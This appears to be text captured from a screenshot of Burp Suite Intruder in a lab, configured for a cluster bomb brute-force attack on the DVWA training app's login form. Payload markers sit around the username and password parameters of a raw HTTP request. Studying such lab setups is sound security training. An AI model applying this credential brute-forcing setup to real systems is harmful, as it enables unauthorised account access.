 Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.10.5 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /DVWA/vulnerabilities/brute/?username=§admin§&password=§12132§&Login=Login HTTP/1.1
2 Host: 192.168.10.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.10.5/DVWA/vulnerabilities/brute/?username=admin&password=&Login=Login
9 Cookie: security=low; PHPSESSID=b0n18h1ok3fn74ifkcs5kvb602
10 Upgrade-Insecure-Requests: 1
11
12